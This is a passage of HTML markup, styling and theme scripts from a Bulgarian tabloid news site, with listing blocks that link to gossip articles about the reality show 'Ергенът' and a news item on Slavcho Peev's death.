tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_144_736","tdc_css_class":"tdi_144_736","tdc_css_class_style":"tdi_144_736_rand_style"}';
block_tdi_144_736.td_column_number = "1";
block_tdi_144_736.block_type = "td_flex_block_5";
block_tdi_144_736.post_count = "1";
block_tdi_144_736.found_posts = "11799";
block_tdi_144_736.header_color = "";
block_tdi_144_736.ajax_pagination_infinite_stop = "";
block_tdi_144_736.max_num_pages = "11799";
tdBlocksArray.push(block_tdi_144_736);
</script><div class="td-block-title-wrap"></div><div id=tdi_144_736 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span><span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3><div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има...</div><div class="td-read-more"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/">Прочети още</a></div>                    </div>
                            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_145_777 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_145_777" >
<style>

/* inline tdc_css att */

.tdi_145_777{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_145_777 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_145_777 .entry-thumb{
					background-position: center 50%;
				}.tdi_145_777 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_145_777 .td-image-container,
				.ie11 .tdi_145_777 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_145_777 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_145_777 .td-module-meta-info,
				.ie11 .tdi_145_777 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_145_777 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_145_777 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_145_777 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_145_777 .td-module-container:before{
					bottom: -15px;
				
					border-color: #000000;
				}.tdi_145_777 .td-post-vid-time{
					display: block;
				}.tdi_145_777 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_145_777 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_145_777 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_145_777 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_145_777 .td-read-more{
					display: none;
				}.tdi_145_777 .td-post-date,
				.tdi_145_777 .td-post-author-name span{
					display: inline-block;
				}.tdi_145_777 .entry-review-stars{
					display: inline-block;
				}.tdi_145_777 .td-icon-star,
                .tdi_145_777 .td-icon-star-empty,
                .tdi_145_777 .td-icon-star-half{
					font-size: 15px;
				}.tdi_145_777 .td-module-comments{
					display: none;
				}.tdi_145_777 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_145_777 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_145_777 .td-post-category:hover{
					color: #000000;
				}.tdi_145_777 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_145_777 .td-post-author-name a{
					color: #666666;
				}.tdi_145_777 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_145_777 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_145_777 .td-editor-date,
				.tdi_145_777 .td-editor-date .td-post-author-name,
				.tdi_145_777 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_145_777 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_145_777 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_145_777 .td-module-container:before{
					bottom: -10px;
				}.tdi_145_777 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_777 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_777 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_145_777 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_145_777 .td-image-container{
				 	flex: 0 0 28%;
				 	width: 28%;
			    }.ie10 .tdi_145_777 .td-image-container,
				.ie11 .tdi_145_777 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_145_777 .td-module-meta-info{
					padding: 0 0 0 12px;
				}.tdi_145_777 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_145_777 .td-module-container:before{
					bottom: -10px;
				}.tdi_145_777 .td-post-author-name{
					display: none;
				}.tdi_145_777 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_777 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_777 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_145_777 .entry-title{
					font-family:Rubik !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_145_777 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_145_777 .td-module-container:before{
					bottom: -15px;
				}.tdi_145_777 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_777 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_777 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_145_777 = new tdBlock();
block_tdi_145_777.id = "tdi_145_777";
block_tdi_145_777.atts = '{"modules_on_row":"","limit":"4","image_floated":"float_left","image_width":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjgifQ==","image_height":"100","meta_info_align":"","show_excerpt":"none","show_com":"none","show_btn":"none","modules_category":"above","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","modules_category_padding":"0 0 6px","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_divider":"","modules_divider_color":"#000000","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMnB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjM2IiwiZGlzcGxheSI6IiJ9fQ==","f_cat_font_transform":"","f_cat_font_style":"","title_txt_hover":"#266fef","cat_txt_hover":"#000000","author_txt_hover":"#000000","author_txt":"#666666","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"1","category_id":"_current_cat","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_145_777","tdc_css_class":"tdi_145_777","tdc_css_class_style":"tdi_145_777_rand_style"}';
block_tdi_145_777.td_column_number = "1";
block_tdi_145_777.block_type = "td_flex_block_1";
block_tdi_145_777.post_count = "4";
block_tdi_145_777.found_posts = "11799";
block_tdi_145_777.header_color = "";
block_tdi_145_777.ajax_pagination_infinite_stop = "";
block_tdi_145_777.max_num_pages = "2950";
tdBlocksArray.push(block_tdi_145_777);
</script><div class="td-block-title-wrap"></div><div id=tdi_145_777 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
